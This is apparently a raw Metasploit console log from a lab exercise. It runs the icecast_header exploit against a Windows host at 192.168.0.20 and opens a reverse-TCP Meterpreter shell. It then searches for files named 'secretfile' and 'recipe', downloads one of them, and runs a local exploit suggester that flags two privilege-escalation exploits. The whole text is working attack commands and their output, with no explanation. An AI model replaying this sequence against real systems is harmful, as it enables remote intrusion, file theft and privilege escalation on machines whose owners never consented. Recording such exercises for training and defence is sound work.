 msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:50162) at 2022-04-23 10:11:18 -0700
meterpreter > search -f *secretfile*.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe*.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download 'c:\Users\IEuser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEuser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEuser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download   : c:\Users\IEuser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter >
[*] 192.168.0.20 - Meterpreter session 1 closed.  Reason: Died